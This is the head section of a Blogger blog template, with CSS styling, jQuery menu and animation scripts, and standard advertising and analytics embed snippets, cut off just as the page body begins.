.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

